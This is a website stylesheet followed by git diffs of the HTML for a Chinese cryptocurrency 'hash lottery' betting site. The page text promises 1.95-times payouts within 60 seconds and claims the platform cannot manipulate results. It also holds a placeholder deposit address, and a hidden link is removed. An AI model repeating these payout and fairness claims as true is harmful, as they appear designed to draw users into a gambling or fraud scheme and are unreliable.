	margin-top: 30px;
	margin-bottom: 30px;
}
.mtb_40 {
	margin-top: 40px;
	margin-bottom: 40px;
}
.mtb_50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.mtb_60 {
	margin-top: 60px;
	margin-bottom: 60px;
}
.mtb_70 {
	margin-top: 70px;
	margin-bottom: 70px;
}
.mtb_80 {
	margin-top: 80px;
	margin-bottom: 80px;
}
.mtb_90 {
	margin-top: 90px;
	margin-bottom: 90px;
}
.mtb_100 {
	margin-top: 100px;
	margin-bottom: 100px;
}

/* =====  margin left  ===== */

.ml_0 {
	margin-left: 0;
}
.ml_10 {
	margin-left: 10px;
}
.ml_20 {
	margin-left: 20px;
}
.ml_30 {
	margin-left: 30px;
}
.ml_40 {
	margin-left: 40px;
}
.ml_50 {
	margin-left: 50px;
}
.ml_60 {
	margin-left: 60px;
}
.ml_70 {
	margin-left: 70px;
}
.ml_80 {
	margin-left: 80px;
}
.ml_90 {
	margin-left: 90px;
}
.ml_100 {
	margin-left: 100px;
}
/* =====  margin right  ===== */

.mr_0 {
	margin-right: 0;
}
.mr_10 {
	margin-right: 10px;
}
.mr_20 {
	margin-right: 20px;
}
.mr_30 {
	margin-right: 30px;
}
.mr_40 {
	margin-right: 40px;
}
.mr_50 {
	margin-right: 50px;
}
.mr_60 {
	margin-right: 60px;
}
.mr_70 {
	margin-right: 70px;
}
.mr_80 {
	margin-right: 80px;
}
.mr_90 {
	margin-right: 90px;
}
.mr_100 {
	margin-right: 100px;
}
/* =====  margin left right ===== */
.mlr_10 {
	margin-left: 10px;
	margin-right: 10px;
}
.mlr_20 {
	margin-left: 20px;
	margin-right: 20px;
}
.mlr_30 {
	margin-left: 30px;
	margin-right: 30px;
}
.mlr_40 {
	margin-left: 40px;
	margin-right: 40px;
}
.mlr_50 {
	margin-left: 50px;
	margin-right: 50px;
}
.mlr_60 {
	margin-left: 60px;
	margin-right: 60px;
}
.mlr_70 {
	margin-left: 70px;
	margin-right: 70px;
}
.mlr_80 {
	margin-left: 80px;
	margin-right: 80px;
}
.mlr_90 {
	margin-left: 90px;
	margin-right: 90px;
}
.mlr_100 {
	margin-left: 100px;
	margin-right: 100px;
}

/* =====  padding  ===== */

.no-padding {
	padding: 0;
}

/* =====  padding top ===== */
.pt_10 {
	padding-top: 10px;
}
.pt_20 {
	padding-top: 20px;
}
.pt_30 {
	padding-top: 30px;
}
.pt_40 {
	padding-top: 40px;
}
.pt_50 {
	padding-top: 50px;
}
.pt_60 {
	padding-top: 60px;
}
.pt_70 {
	padding-top: 70px;
}
.pt_80 {
	padding-top: 80px;
}
.pt_90 {
	padding-top: 90px;
}
.pt_100 {
	padding-top: 100px;
}
/* =====  padding bottom ===== */
.pb_10 {
	padding-bottom: 10px;
}
.pb_20 {
	padding-bottom: 20px;
}
.pb_30 {
	padding-bottom: 30px;
}
.pb_40 {
	padding-bottom: 40px;
}
.pb_50 {
	padding-bottom: 50px;
}
.pb_60 {
	padding-bottom: 60px;
}
.pb_70 {
	padding-bottom: 70px;
}
.pb_80 {
	padding-bottom: 80px;
}
.pb_90 {
	padding-bottom: 90px;
}
.pb_100 {
	padding-bottom: 100px;
}
/* =====  padding top bottom ===== */
.ptb_10 {
	padding-top: 10px;
	padding-bottom: 10px;
}
.ptb_20 {
	padding-top: 20px;
	padding-bottom: 20px;
}
.ptb_30 {
	padding-top: 30px;
	padding-bottom: 30px;
}
.ptb_40 {
	padding-top: 40px;
	padding-bottom: 40px;
}
.ptb_50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.ptb_60 {
	padding-top: 60px;
	padding-bottom: 60px;
}
.ptb_70 {
	padding-top: 70px;
	padding-bottom: 70px;
}
.ptb_80 {
	padding-top: 80px;
	padding-bottom: 80px;
}
.ptb_90 {
	padding-top: 90px;
	padding-bottom: 90px;
}
.ptb_100 {
	padding-top: 100px;
	padding-bottom: 100px;
}

/* =====  padding left ===== */
.pl_10 {
	padding-left: 10px;
}
.pl_20 {
	padding-left: 20px;
}
.pl_30 {
	padding-left: 30px;
}
.pl_40 {
	padding-left: 40px;
}
.pl_50 {
	padding-left: 50px;
}
.pl_60 {
	padding-left: 60px;
}
.pl_70 {
	padding-left: 70px;
}
.pl_80 {
	padding-left: 80px;
}
.pl_90 {
	padding-left: 90px;
}
.pl_100 {
	padding-left: 100px;
}
/* =====  padding right ===== */
.pr_10 {
	padding-right: 10px;
}
.pr_20 {
	padding-right: 20px;
}
.pr_30 {
	padding-right: 30px;
}
.pr_40 {
	padding-right: 40px;
}
.pr_50 {
	padding-right: 50px;
}
.pr_60 {
	padding-right: 60px;
}
.pr_70 {
	padding-right: 70px;
}
.pr_80 {
	padding-right: 80px;
}
.pr_90 {
	padding-right: 90px;
}
.pr_100 {
	padding-right: 100px;
}
/* =====  padding left right ===== */
.plr_10 {
	padding-left: 10px;
	padding-right: 10px;
}
.plr_20 {
	padding-left: 20px;
	padding-right: 20px;
}
.plr_30 {
	padding-left: 30px;
	padding-right: 30px;
}
.plr_40 {
	padding-left: 40px;
	padding-right: 40px;
}
.plr_50 {
	padding-left: 50px;
	padding-right: 50px;
}
.plr_60 {
	padding-left: 60px;
	padding-right: 60px;
}
.plr_70 {
	padding-left: 70px;
	padding-right: 70px;
}
.plr_80 {
	padding-left: 80px;
	padding-right: 80px;
}
.plr_90 {
	padding-left: 90px;
	padding-right: 90px;
}
.plr_100 {
	padding-left: 100px;
	padding-right: 100px;
}
/* =====  button  =====*/
.btn {
	border-radius: 0;
	text-transform: uppercase;
}
.btn:hover, .btn:focus, .btn.focus {
	color: #999;
	text-decoration: none;
}
.btn-link {
	color: #000;
	border-bottom: 1px solid;
	padding: 0 0 10px;
	letter-spacing: 0;
}
.custom-btn {
  padding: 10px 40px;
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  background: transparent;
  outline: none !important;
  cursor: pointer;
  text-transform: uppercase;
  transition: all 0.3s ease;
  position: relative;
  display: inline-block;
  z-index: 0;
  color: #000;
}
/* =====  custom-btns  =====*/
.custom-btns {
  line-height: 42px;
  padding: 0;
  border: none;
}
.custom-btns span {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  padding: 0 40px;
}
.custom-btns:before, .custom-btns:after {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  background: #fab915;
  transition: all 0.3s ease;
}
.custom-btns:before {
  height: 50%;
  width: 2px;
}
.custom-btns:after {
  width: 20%;
  height: 2px;
}
.custom-btns:hover:before {height: 100%;}
.custom-btns:hover:after {width: 100%;}
.custom-btns span:before, .custom-btns span:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  background: #fab915;
  transition: all 0.3s ease;
}
.custom-btns span:before {
  width: 2px;
  height: 50%;
}
.custom-btns span:after {
  width: 20%;
  height: 2px;
}
.custom-btns:hover span:before {height: 100%;}
.custom-btns:hover span:after {width: 100%;}
.custom-btns.light:before, .custom-btns.light:after {
	background: #fab915;
}
.custom-btns.light span:before, .custom-btns.light span:after {
	background: #fab915;
}

/* =====  Icon  =====*/

.icon-top i, .icon-right i, .icon-left i {
	color: #000;
	font-size: 50px;
}
i.left {
	margin-right: 10px;
}
i.right {
	margin-left: 10px;
}
.icon-top i, .icon-right i, .icon-left i {
	font-size: 50px;
}
.feature-i-left {
	padding-left: 80px;
}
.feature-i-right {
	padding-right: 80px;
}
.feature-i-left, .feature-i-right {
	display: inline-block;
	margin-top: 5px;
	position: relative;
}
.icon-left, .icon-right {
	display: inline-block;
	position: absolute;
	text-align:center;
	width:60px;
	height:100%;
}
.icon-left {
	right: 0;
}
.icon-right {
	left: 0;
}
/* =====  Services  =====*/
#service{
	background: url('../image/bg02.jpg');
}
.service {
    padding: 40px 20px;
    border: 3px solid #f5f5f5;
    background: #fff;
}
.service:hover {
    border: 3px solid #fab915;
}
.service:hover h4 {
    color: #fab915;
}
.icon-top img {
    max-width: 20%;
}

/* =====  Tabs  =====*/
.nav > li > a {
	padding: 7px 15px;
}

/* =====  Progress Bars  =====*/
.progress-title {
	font-size: 16px;
	font-weight: 700;
	color: #011627;
	margin: 0 0 20px;
}
.progress {
	height: 10px;
	background: #cbcbcb;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 30px;
	overflow: visible;
}
.progress .progress-bar {
	box-shadow: none;
	position: relative;
	-webkit-animation: animate-positive 2s;
	animation: animate-positive 2s;
}
.progress .progress-bar::after {
	border-color: transparent;
	border-image: none;
	border-style: solid;
	border-width: 12px 6px 14px;
	content: "";
	display: block;
	position: absolute;
	right: 0;
	top: -26px;
}
.progress .progress-value {
	font-size: 15px;
	font-weight: bold;
	color: #000;
	position: absolute;
	top: -40px;
	right: 0;
}
.circle {
    width: 100%;
    display: inline-block;
    text-align: center;
    line-height: 1.2;
}

.circle strong {
    line-height: 40px;
    position: absolute;
    text-align: center;
    left: 0;
    top: 30px;
    width: 100%;
    font-size: 30px;
    color: #fff;
}

.circle strong i {
    font-style: normal;
    font-size: .6em;
    font-weight: 400;
}

.circle span {
    display: block;
    margin-top: 12px;
    color: #fff;
}

@-webkit-keyframes animate-positive {
 0% {
width: 0;
}
}
@keyframes animate-positive {
 0% {
width: 0;
}
}
#p_line .progress {
	position: relative;
	height: 25px;
	box-shadow: none;
	border-radius: 0;
	background-color: #ddd;
}
#p_line .progress > .progress-type {
	position: absolute;
	left: 0px;
	padding: 0px 10px;
	color: rgb(255, 255, 255);
}
#p_line .progress > .progress-completed {
	position: absolute;
	right: 0px;
	padding: 0px 10px;
	color: #000;
}
/* =====  Inputs  =====*/
input[type="text"], input[type="email"], input[type="tel"], input[type="number"], input[type="password"], input[type="radio"], input[type="checkbox"], input[type="file"], textarea, select {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #ddd;
	border-image: none;
	border-radius: 0;
	border-style: solid;
	border-width: 1px;
	background-color: transparent;
	color: #888;
	display: inline-block;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 1px;
	outline: medium none;
	transition: all 0.2s ease 0s;
	padding: 10px;
}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
 color: #000;
 opacity:1
}

::-moz-placeholder { /* Firefox 19+ */
 color: #000;
 opacity:1
}
:-ms-input-placeholder { /* IE 10+ */
 color: #000;
 opacity:1
}
:-moz-placeholder { /* Firefox 18- */
 color: #000;
 opacity:1
}
input:focus, textarea:focus {
	border-color: #000;
}
.full-with-form {
	width: 100%;
	max-width: 100%;
}
/* =====  Select  =====*/
.form-control {
	border-radius: 0px;
	box-shadow: none;
	max-width: 100%;
}
.form-control:focus {
	box-shadow: none;
	border-color: #000;
}
/* =====  HEADER CSS START =====*/
.heading-part {
    max-width: 650px;
    margin: 0 auto;
}
/* ===== Header Style ===== */
#home header {
    box-shadow: 0 5px 9px 0 rgba(0, 0, 0, 0.1);
}
header {
	background: #000 none repeat scroll 0 0;
	width: 100%;
	z-index: 1;
	position: relative;
}

#header.fix {
    position: fixed;
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
	transition: 1s;
}

.fix + .banner2 {
  padding-top: 127px;
}

/* ===== Navbar Style ===== */

.navbar-header .navbar-brand {
	height: auto;
	padding: 18px 0;
	margin-top: 0 !important;
	margin-left: 0 !important;
}
.navbar {
	margin-bottom: 0;
}
/* =====  HEADER CSS END =====*/



/* =====  CONTANT CSS START =====*/

/* =====  BANNER CSS  ===== */
.home2 .banner{
	height: calc(100vh - 105px);
}
.home2 .banner .banner_bg > img{
	height: 100vh;
	width: 100vw;
}
/* ===== particles ===== */

#stats {
	-webkit-user-select: none;
	margin-top: 5px;
	margin-left: 5px;
}
#stats {
	border-radius: 3px 3px 0 0;
	overflow: hidden;
}

/* ---- particles.js container ---- */

#particles-js {
	width: 100%;
	height: 100%;
	background-image: url('../image/banner2.png');
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
}
/* ===== particles ===== */

/* ===== demo-canvas ===== */

#demo-canvas {
	position: relative;
	width: 100%;
	background-position: center center;
	background-image: url('../image/banner2.png');
}


/* ===== Full Video banner ===== */

#customElement {
	width: 100%;
	height: 100vh;
	position: relative;
	top: 0;
	left: 0;
	z-index: 0;
	background-size: cover;
}
/* ===== Full Video banner ===== */

.banner {
	position: relative;
}
.banner_bg img{
	opacity: 0.1;
}
.banner-detail {
	left: 0;
	position: absolute;
	width: 100%;
	text-align: center;
}
.cd-intro p{
	display: block;
}
.cd-intro .home-arrow-down {
    text-align: center;
    position: absolute;
    top: 150%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.cd-intro .home-arrow-down .btn {
    font-size: 25px;
}

.cd-intro .home-arrow-down .fa {
    color: #fafafa;
    display: inline-block;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    animation-duration: 2s;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
}
.cd-intro {
	text-align: center;
}
.cd-headline {
	font-size: 30px;
	line-height: 1.2;
	color: #fff;
}
.cd-words-wrapper {
	display: inline-block;
	position: relative;
	text-align: left;
}
.cd-words-wrapper b {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 0;
}
.cd-words-wrapper b.is-visible {
	position: relative;
}
.cd-headline.type .cd-words-wrapper {
	vertical-align: top;
	overflow: hidden;
}
.cd-headline.type .cd-words-wrapper::after {
	/* vertical bar */
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	bottom: auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	height: 90%;
	width: 2px;
	background-color: #fff;
}
.cd-headline.type .cd-words-wrapper.waiting::after {
	-webkit-animation: cd-pulse 1s infinite;
	-moz-animation: cd-pulse 1s infinite;
	animation: cd-pulse 1s infinite;
}
.cd-headline.type .cd-words-wrapper.selected {
	background-color: #fff;
}
.cd-headline.type .cd-words-wrapper.selected::after {
	visibility: hidden;
}
.cd-headline.type .cd-words-wrapper.selected b {
	color: #0d0d0d;
}
.cd-headline.type b {
	visibility: hidden;
}
.cd-headline.type b.is-visible {
	visibility: visible;
}
.cd-headline.type i {
	position: absolute;
	visibility: hidden;
	font: inherit;
  color: #fab915;
}
.cd-headline.type i.in {
	position: relative;
	visibility: visible;
}
@media only screen and (min-width: 320px) {
.cd-headline {
	font-size: 22px;
	font-weight: 200;
	text-transform: uppercase;
}


}

@media only screen and (min-width: 480px) {
.cd-headline {
	font-size: 22px;
	font-weight: 200;
}
}
@media only screen and (min-width: 768px) {
.cd-headline {
	font-size: 36px;
	font-weight: 200;
}
}
@media only screen and (min-width: 1170px) {
.cd-headline {
	font-size: 50px;
	text-transform: uppercase;
}
}
 @-webkit-keyframes cd-pulse {
 0% {
 -webkit-transform: translateY(-50%) scale(1);
 opacity: 1;
}
 40% {
 -webkit-transform: translateY(-50%) scale(0.9);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(-50%) scale(0);
 opacity: 0;
}
}
@-moz-keyframes cd-pulse {
 0% {
 -moz-transform: translateY(-50%) scale(1);
 opacity: 1;
}
 40% {
 -moz-transform: translateY(-50%) scale(0.9);
 opacity: 0;
}
 100% {
 -moz-transform: translateY(-50%) scale(0);
 opacity: 0;
}
}
@keyframes cd-pulse {
 0% {
 -webkit-transform: translateY(-50%) scale(1);
 -moz-transform: translateY(-50%) scale(1);
 -ms-transform: translateY(-50%) scale(1);
 -o-transform: translateY(-50%) scale(1);
 transform: translateY(-50%) scale(1);
 opacity: 1;
}
 40% {
 -webkit-transform: translateY(-50%) scale(0.9);
 -moz-transform: translateY(-50%) scale(0.9);
 -ms-transform: translateY(-50%) scale(0.9);
 -o-transform: translateY(-50%) scale(0.9);
 transform: translateY(-50%) scale(0.9);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(-50%) scale(0);
 -moz-transform: translateY(-50%) scale(0);
 -ms-transform: translateY(-50%) scale(0);
 -o-transform: translateY(-50%) scale(0);
 transform: translateY(-50%) scale(0);
 opacity: 0;
}
}
/* ===== End Banner CSS ===== */

/* ===== Portfolio css ===== */
.main_title {
	display: inline-block;
	font-weight: 700;
	font-size: 40px;
	line-height: 45px;
	color: #000;
}
.story_detail {
    color: #F5F5F5;
}
.project-title {
	color: #fff;
}
.portfolio-filter.nav.navbar-nav {
	float: none;
}
.nav > li > a:hover, .nav > li > a:focus {
	background: transparent;
}
.tab-bar ul {
	list-style: none;
	text-align: center;
	display: inline-block;
}
.tab-bar ul li {
	display: block;
}
.tab-bar ul li a {
	padding: 5px 15px;
}
.tab-bar ul li.active a, .tab-bar ul li:hover a {
	color: #000000;
}
.isotope {
	display: inline-block;
	width: 100%;
}
.grid {
	margin: 0 -15px;
}

.grid-item {
	display: block;
	position: relative;
	padding: 15px;
}
.grid-item a {
	background: #000;
	overflow: hidden;
	display: block;
	position: relative;
}

.three-col-work .grid-item, .three-col-blog .blog-item {
	width: 33.33%;
	min-height: 1px;
}

.three-col-blog, .three-col-work{
	display: inline-block;
}
.grid .three-col-work .grid-item{
	float: left;
	position: relative;
}
.isotope .grid-item.filtered {
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 0;
	filter: alpha(opacity=0);
}
.grid-item a:hover img {
	opacity: 0.2;
	filter: alpha(opacity=60);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}
.grid-item .work-detail {
	position: absolute;
	text-align: center;
	width: 100%;
	bottom: -40px;
	opacity: 0;
	transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
}
.grid-item a:hover .work-detail {
	opacity: 1;
	bottom: 20px;
}
#portfolio .isotope, #portfolio .masonry-brick, #portfolio .grid-item img {
	max-width: 100%;
	transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
}
.two-col-work .grid-item > a, .three-col-work .grid-item > a, .four-col-work .grid-item > a {
	position: relative;
}
/* =====  End Portfolio css  ===== */

/* =====  price css  ===== */
thead {
    background: #333333 none repeat scroll 0 0;
    color: #fff;
}

/* =====  End price css  ===== */


/* =====  Blog css  ===== */

.post-type {
	background: rgba(0, 0, 0, 0.80) none repeat scroll 0 0;
	color: #fab915;
	cursor: default;
	font-size: 20px;
	height: 40px;
	left: 25px;
	line-height: 40px;
	position: absolute;
	text-align: center;
	top: 10px;
	width: 40px;
}
.post-info {
	display: inline-block;
}
.blog .date i {
	margin-right: 10px;
}
.blog-item:hover .post-info h3 a {
    color: #fab915;
}
#blog-post .owl-nav {
	position: absolute;
	top: 0;
	width: 100%;
}
#blog-post .owl-nav > div {
	height: 400px;
	width: 200px;
	font-size: 0px;
	position: absolute;
}
#blog-post .owl-nav .owl-next {
	cursor: url(../image/right_arrow.png), auto !important;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
#blog-post .owl-nav .owl-prev {
	cursor: url(../image/left_arrow.png), auto !important;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
#blog-post .owl-nav .owl-prev {
	left: 0px;
}
#blog-post .owl-nav .owl-next {
	right:0px;
}
/* =====  End Blog css  ===== */

/* =====  Client css  ===== */
#client .type-01 {
	margin: 0 20px;
}
.client .owl-nav {
	position: absolute;
	top: 0;
	width: 100%;
}
.client .owl-nav > div {
	height: 300px;
	width: 300px;
	font-size: 0px;
	position: absolute;
}
.client .owl-nav .owl-next {
	cursor: url(../image/right_arrow_white.png), auto !important;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.client .owl-nav .owl-prev {
	cursor: url(../image/left_arrow_white.png), auto !important;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.client .owl-nav .owl-prev {
	left: -200px;
}
.client .owl-nav .owl-next {
	right: -200px;
}
.client .type-01 h2 {
	margin-left: 30px;
	margin-right: 30px;
}
.client .fa.fa-quote-left {
	color: #fab915;
	font-size: 50px;
}
.client-designation {
	display: inline-block;
}
.client-title strong {
	color: #000;
}
.client-detail {
    color: #F5F5F5;
}
/* =====  End Client css  ===== */

/* =====  Aboutus css  ===== */
.about{
	background:url('../image/bg01.jpg');
	background-position: center center;
    background-repeat: no-repeat;
    transition: background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;
    padding: 120px 0px 127px 0px;
}
.about-heading {
	border-bottom: 2px solid #fab915;
	display: inline-block;
}
.about-heading span {
	font-weight: 300;
}
/* =====  End Aboutus css  ===== */


/* =====  Team css  ===== */
#team{
	background:url('../image/bg03.jpg')
}
.team3col .owl-nav{
	position: absolute;
	top: 0;
	width: 100%;
}
.team3col .owl-nav > div{
	font-size: 0;
	height: 360px;
	position: absolute;
	width: 200px;
}
.team3col .owl-nav .owl-next{
	cursor: url(../image/right_arrow.png), auto !important;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.team3col .owl-nav .owl-prev{
	cursor: url(../image/left_arrow.png), auto !important;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.team3col .owl-nav .owl-prev{
	left: 0px;
}
.team3col .owl-nav .owl-next{
	right: 0px;
}
.team-detail {
	padding: 0 15px;
}
.team-designation, .team-title {
	text-transform: uppercase;
}
.team .social > li, .team_grid .social > li {
	background: #dfdfdf none repeat scroll 0 0;
	border-radius: 50%;
	display: inline-block;
	height: 40px;
	margin: 0 5px;
	width: 40px;
}
.team .social > li:hover a, .team_grid .social > li:hover a {
	color:#000;
}
.social li a i {
	margin: 12px;
}
.team-detail:hover .team-item-img {
	filter: grayscale(0%);
}
.team-detail:hover .team-title{
  color: #fab915;
}
img.currency-icon {
    padding: 0 10px 0 0;
}
/* =====  End Team css  ===== */


/* =====  Contact us css  ===== */
.contact .fa {
	margin-right: 10px;
  color: #fab915;
}
/* =====  End Contact us css  ===== */
.map_right #map {
	height: 530px;
}
#map {
	width: 100%;
	height: 400px;
	background-color: grey;
}
/* =====  FOOTER CSS START=====*/

 
.footer {
	text-align: center;
}
.footer-link li {
	display: inline-block;
}
.footer-link li a {
	border-left: 1px solid #808080;
	padding: 0 10px;
	display: inline-block;
	line-height: 1;
}
.footer-link li:first-child a {
	border: none;
}
.social_icon li {
	display: inline-block;
	height: 25px;
	width: 25px;
}
.social_icon ul li i.fa {
	background-color: transparent;
	font-size: 16px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	-o-border-radius: 50px;
	border-radius: 50px;
	transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
}
.social_icon ul li a i.fa:hover {
	color: #fff;
}
/* =====  FOOTER CSS END=====*/
 
 
 
 
/* =====  RESPONSIVE CSS START  =====*/ 

@media (min-width: 1200px) {
.container {
	width: 1200px;
}
}
/*-----------------------------------*/

 @media (min-width: 992px) and (max-width: 1199px) {
.about-title {
	font-size: 40px;
	line-height: 55px;
}
}
/*----------------------------------*/

@media (max-width:991px) {

.three-col-work .grid-item, .three-col-blog .blog-item{
	width: 50%;
}
.client .owl-nav{
  display: none;
}
.about-inner {
    background: hsla(0, 0%, 100%, 0.92);
}
}
/*-----------------------------------*/
	
@media (min-width: 768px) and (max-width: 991px) {
}
/*-----------------------------------*/
	
@media (max-width: 767px) {
.banner_bg{
	overflow: hidden;
}
.banner_bg > img {
    max-width: none;
    width: auto;
}
.portfolio-filter.nav.navbar-nav {
	display: inline;
}
.portfolio-filter.nav.navbar-nav > li {
	background: #f5f5f5 none repeat scroll 0 0;
	margin: 2px 0;
}

.three-col-work .grid-item, .three-col-blog .blog-item {
	width: 100%;
}

}
/*-----------------------------------*/

@media (max-width:650px) {
.main_title{
	font-size: 30px;
}
.cd-intro p{
	display: none;
}
}
/*-----------------------------------*/

@media (max-width:480px) {
#service .col-xs-6{
	width: 100%;
}
}
/* =====  END RESPONSIVE CSS  =====*/




==== commit 82d303f5: "操作" ====
--- a/index.html
+++ b/index.html
@@ -76,7 +76,7 @@
         <div class="cd-intro">
           <h1 class="cd-headline letters type">
             <span class="cd-words-wrapper waiting">
-              <b class="is-visible">灰软 N9哈希抽奖 数字货币抽奖平台</b>
+              <b class="is-visible">云端 N9哈希抽奖 数字货币抽奖平台</b>
               <b>抢先体验!</b>
             </span>
            </h1>
@@ -98,7 +98,7 @@
               <div class="col-md-7">
                 <div class="about-text ml_60">
                   <div class="heading-part ">
-                    <h2 class="main_title about-heading mb_40 pb_20">灰软 N9哈希抽奖，中奖规则</h2>
+                    <h2 class="main_title about-heading mb_40 pb_20">云端 N9哈希抽奖，中奖规则</h2>
                   </div>
                   <h4 class="mb_20">转账后交易哈希值(Trade hash)最后的两位为“数字+字母”或“字母+数字”组合时，则成功中奖。</h4>
                   <p>中奖后系统60秒内自动返还转账金额1.95倍的同种数字币(由于区块链技术为了保证资金安全，每笔交易都需记录，防篡改，且全球使用数字币人口庞大，故60秒转账后可能会出现些许延迟到账情况，敬请耐心等待)</p>
@@ -470,7 +470,6 @@
   });
   </script>
   <!-- =====  SCRIPT END  ===== -->
-	<div style="display:none;"><a href="https://smalltool.github.io/">仿站</a></div>
 </body>
 
 </html>

==== commit 9ee2678a: "1" ====
--- a/index.html
+++ b/index.html
@@ -1,475 +1,5 @@
-<!DOCTYPE html>
-<!--[if (gte IE 9)|!(IE)]><!-->
-<html lang="en">
-<!--<![endif]-->
-
-<head>
-  <!-- =====  BASIC PAGE NEEDS  ===== -->
-  <meta charset="utf-8">
-  <title>Home</title>
-  <!-- =====  SEO MATE  ===== -->
-  <meta http-equiv="X-UA-Compatible" content="IE=edge">
-  <meta name="description" content="">
-  <meta name="keywords" content="">
-  <!-- =====  MOBILE SPECIFICATION  ===== -->
-  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
-  <meta name="viewport" content="width=device-width">
-  <!-- =====  CSS  ===== -->
-  <link rel="stylesheet" type="text/css" href="static/css/font-awesome.min.css">
-  <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
-  <link rel="stylesheet" type="text/css" href="static/css/menu.css">
-  <link rel="stylesheet" type="text/css" href="static/css/style.css">
-  <link rel="stylesheet" type="text/css" href="static/css/animation.css">
-  <link rel="stylesheet" type="text/css" href="static/css/owl.carousel.css">
-  <link rel="stylesheet" type="text/css" href="static/css/jquery.mb.ytplayer.min.css" media="all">
-  <style>
-    .qa_div div{
-      margin: 20px 0;
-      background-color: #f5f5f5;
-      border-radius: 10px;
-      padding: 5px 10px;
-      line-height: 25px;
-      font-size: 14px;
-    }
-  </style>
-</head>
-
-<body id="home2" class="home2">
-  <!-- =====  LODER  ===== -->
-  <div class="loder"></div>
-  <div class="wrapper">
-    <!-- =====  HEADER START  ===== -->
-    <header id="header">
-      <div class="header navbar">
-        <div class="container-fluid">
-          <!-- Brand and toggle get grouped for better mobile display -->
-          <div class="navbar-header pull-left"> 
-            <a class="navbar-brand" href="" style="padding-left: 12px;"> 
-              <img alt="Bitcoin" src="static/picture/logo.png" width="180px;"> 
-            </a> 
-         </div>
-          <!-- Collection of nav links, forms, and other content for toggling -->
-          <div id="navbarCollapse" class="navbar-collapse navbar-right">
-            <nav id="menu" class='collapse'>
-              <!-- Navigation Menu -->
-              <ul class="nav">
-                <li class="active"> <a href="#home2">转账地址</a></li>
-                <li> <a href="#about">中奖规则</a></li>
-                <li> <a href="#service">参与流程</a></li>
-                <li> <a href="#prices">派奖列表</a></li>
-                <li> <a href="#whyme">平台优势</a></li>
-                <!-- <li> <a href="#client">数字币兑换</a></li> -->
-                <li> <a href="#blogs">常见问题</a></li>
-                <!-- <li> <a href="#contact">相关软件下载</a></li> -->
-              </ul>
-              <!--End Navigation Menu -->
-            </nav>
-          </div>
-        </div>
-      </div>
-    </header>
-    <!-- =====  HEADER END  ===== -->
-    <!-- =====  BANNER STRAT  ===== -->
-    <div class="banner">
-      <div id="particles-js"></div>
-      <div class="banner-detail ">
-        <div class="cd-intro">
-          <h1 class="cd-headline letters type">
-            <span class="cd-words-wrapper waiting">
-              <b class="is-visible">云端 N9哈希抽奖 数字货币抽奖平台</b>
-              <b>抢先体验!</b>
-            </span>
-           </h1>
-          <p class="mt_20 light">区块哈希值依托于去中心化的区块链网络随机生成，任何人随时随地都可以在区块链上查询，
-            <br>真正做到平台不可操控数据，所有记录透明有迹可查。我们捍卫每个人享有公平的权力</p>
-          <button class="custom-btn custom-btns light" type="button"><span>唯一转账地址：1111</span></button>
-          <div class="home-arrow-down"> <a href="#about" class="btn"><i class="fa fa-long-arrow-down"></i></a> </div>
-        </div>
-      </div>
-    </div>
-    <!-- =====  BANNER END  ===== -->
-    <!-- =====  ABOUT START  ===== -->
-    <section>
-      <div id="about" class="about ptb_100">
-        <div class="container">
-          <div class="about-inner ">
-            <div class="row">
-              <div class="col-md-5"></div>
-              <div class="col-md-7">
-                <div class="about-text ml_60">
-                  <div class="heading-part ">
-                    <h2 class="main_title about-heading mb_40 pb_20">云端 N9哈希抽奖，中奖规则</h2>
